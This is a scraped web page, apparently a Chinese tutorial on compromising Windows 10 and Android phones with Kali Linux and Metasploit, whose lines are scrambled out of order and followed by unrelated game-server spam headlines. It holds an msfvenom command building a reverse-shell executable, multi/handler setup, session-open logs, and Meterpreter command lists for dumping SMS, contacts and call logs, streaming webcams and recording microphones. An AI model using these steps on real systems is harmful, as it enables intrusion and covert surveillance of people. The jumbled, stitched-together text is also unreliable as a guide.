kali2.0下入侵windows 10和android手机实战
小编导读:msfvenom platform windows -p windows/x64/shell/reverse_tcp LHOST=192.168.168.111 LPORT=3333 EXITFUNC=thread -b \x00 -f exe-only -o /root/Desktop/shell1.exe root@kali:~# service postgresql start roo
ls List files
Command Description
sleep Force Meterpreter to go quiet, then re-establish session.
=======================
——- ———–

? Help menu

[*] Started reverse TCP handler on 192.168.168.111:3333
search Search for files
write Writes data to a channel
background Backgrounds the current session
ifconfig Display interfaces
send_sms Sends SMS from target session
[*] Starting…
Command Description
[*] Starting the payload handler…
bgkill Kills a background meterpreter script
Command Description
rm Delete the specified file
Stdapi: System Commands
Microsoft Windows [�汾 10.0.10586]
getwd Print working directory
bglist Lists running background scripts
download Download a file or directory
kali2.0入侵android手机实战
bgrun Executes a meterpreter script as a background thread
rmdir Remove directory
set_timeouts Set the current session timeout values
machine_id Get the MSF ID of the machine attached to the session
============================
EXITFUNC process yes Exit technique (Accepted: ”, seh, thread, process, none)
interval_collect Manage interval collection capabilities
[*] Device is not rooted
cat Read the contents of a file to the screen
LHOST yes The listen address
run Executes a meterpreter script or Post module
ps List running processes
Payload options (windows/x64/shell/reverse_tcp):
=============
read Reads data from a channel
dump_contacts Get contacts list
check_root Check if device is rooted

set PAYLOAD android/meterpreter/reverse_tcp


msfvenom –platform windows -p windows/x64/shell/reverse_tcp LHOST=192.168.168.111 LPORT=3333 EXITFUNC=thread -b ‘\x00’ -f exe-only -o /root/Desktop/shell1.exe
===========================
webcam_snap Take a snapshot from the specified webcam
Command Description
[*] Preparing player…
[*] Command shell session 1 opened (192.168.168.111:3333 -> 192.168.168.109:3094) at 2016-06-16 20:59:00 -0400
Stdapi: File system Commands
load Load one or more meterpreter extensions

root@kali:~# msfconsole
disable_unicode_encoding Disables encoding of unicode strings
channel Displays information or control active channels

use exploit/multi/handler
[*] Started reverse TCP handler on 172.19.40.110:4444
info Displays information about a Post module

meterpreter > webcam_stream
execute Execute a command
set payload windows/x64/shell/reverse_tcp
——- ———–
dump_sms Get sms messages
[*] Streaming…
sysinfo Gets information about the remote system, such as OS
enable_unicode_encoding Enables encoding of unicode strings

msf exploit(handler) > set LPORT 8888
getlwd Print local working directory
=======================
cd Change directory
[*] Exploit completed, but no session was created.
uuid Get the UUID for the current session
Core Commands
pwd Print working directory
getuid Get the user that the server is running as
meterpreter > check_root
dir List files (alias for ls)
help Help menu
route View and modify the routing table
use exploit/multi/handler
meterpreter > help
show options
[*] Started reverse TCP handler on 172.19.40.110:8888
edit Edit a file
C:\Users\�ѿ�\Desktop\projects>
mkdir Make directory
lcd Change local working directory
—- ————— ——– ———–
—- ————— ——– ———–
[*] Starting the payload handler…
webcam_stream Play a video stream from the specified webcam
[*] Opening player at: kxQmnwHE.html
Stdapi: Networking Commands
(c) 2015 Microsoft Corporation����������Ȩ����
——- ———–
Command Description
Name Current Setting Required Description
exit Terminate the meterpreter session
^C[-] Exploit failed: Interrupt
meterpreter > sessions -I
LPORT 4444 yes The listen port
webcam_list List webcams
——- ———–
resource Run the commands stored in a file
——- ———–
exploit
geolocate Get current lat-long using geolocation
Name Current Setting Required Description
exploit
upload Upload a file or directory
set LHOST 172.19.40.110
lpwd Print local working directory
Stdapi: Webcam Commands
[*] Starting the payload handler…
[*] Sending stage (336 bytes) to 192.168.168.109
[*] Meterpreter session 1 opened (172.19.40.110:8888 -> 172.19.0.172:57070) at 2016-06-16 23:11:36 -0400
webcam_chat Start a video chat
quit Terminate the meterpreter session
Module options (exploit/multi/handler):
LPORT => 8888
——- ———–
ipconfig Display interfaces
================
root@kali:~# service postgresql start
set LHOST 192.168.168.111
irb Drop into irb scripting mode
wlan_geolocate Get current lat-long using WLAN information
Command Description
get_timeouts Get the current session timeout values
msf exploit(handler) > exploit
dump_calllog Get call log
close Closes a channel
set LPORT 3333
[*] Sending stage (60790 bytes) to 172.19.0.172
show options
record_mic Record audio from the default microphone for X seconds
shell Drop into a system command shell
transport Change the current transport mechanism
portfwd Forward a local port to a remote service
use Deprecated alias for ‘load’
Android Commands
,综合文章
08-13·2014云南好人谢启明08-09·生死格斗头像 真笔头像08-07·下半年信贷投放重在均衡08-07·《稀有网页游戏》二千五百万登录庆典第二弹来袭!08-07·5G开启数字娱乐新浪潮 高通书写未来娱乐定义
最新更新
08-13·2014云南好人谢启明08-09·生死格斗头像 真笔头像08-07·下半年信贷投放重在均衡08-07·《稀有网页游戏》二千五百万登录庆典第二弹来袭!08-07·5G开启数字娱乐新浪潮 高通书写未来娱乐定义08-05·《西游记》师徒无限元宝网页游戏四人 Zippo火机上唱主角08-05·《西游记》第六大神秘门派浮出水面(图)08-03·周杰倫直播首秀:傳統偶像的網絡重塑
热门活动
08-03·周杰倫直播首秀:傳統偶像的網絡重塑07-27·最纯美的百合之恋传世网页游戏《网页游戏私服》玩家力挺南湘07-20·私人订制婚礼《网页游戏私服》超梦幻结婚场景04-17·增幅书、增幅券、白金徽章来就送 DNF新版本“再战魔界”今日上线04-17·超bt网页网页私服游戏游戏新版下载04-16·Hello语音杯DNF全民赏金格斗赛报名开启!04-16·《网页游戏私服》正式版公测今日14:00开启03-26·经验躺着拿《火爆的网页游戏》升级有妙招03-15·《超bt网页游戏》增加金币装备有哪些 增加金币装备汇总一览03-07·2019年广发银行稀有网页游戏联名信用卡年费多少
推荐公告
07-04·百万激情男女狂欢 网页游戏私服公测火爆开场06-17·网页游戏私服: 游戏无国界 国外美眉畅玩《网页游戏私服》也疯狂04-26·SING女团献唱DNF官方热门网页游戏公益服动画片尾曲 新歌《晨曦》04-24·今日开播,DNF热门网页游戏公益服官方动画第二季正式上线04-09·传奇类网页游戏2破解版下载03-28·超bt网页游戏,狂人欲增幅17光剑,争夺dnf一哥03-27·2019DNF9月24日更新官方公告更新时间 dnf金秋礼包内容职业平衡活03-25·全集在线观看03-20·星球大战游戏系列需要网页游戏私服排行榜学习的8个教训才能在未03-13·显化无边好二郎 稀耐玩页游有网页游戏全新妖灵登场在即
 百万激情男女狂欢 网页游戏私服公测火爆开场
百万激情男女狂欢 网页游戏私服公测火爆开场 今日开播,DNF热门网页游戏公益服官方动画第二季正式上线
今日开播,DNF热门网页游戏公益服官方动画第二季正式上线 关门打狗 《火爆的网页游戏》公会系统新玩法探秘
关门打狗 《火爆的网页游戏》公会系统新玩法探秘 新一轮中美经贸高级别磋商在京开幕(现场视频来了!)
新一轮中美经贸高级别磋商在京开幕(现场视频来了!) 单身狗的福音《火爆的网页游戏》教你撩妹妙计
单身狗的福音《火爆的网页游戏》教你撩妹妙计 “为国捐躯”吕旃蒙
“为国捐躯”吕旃蒙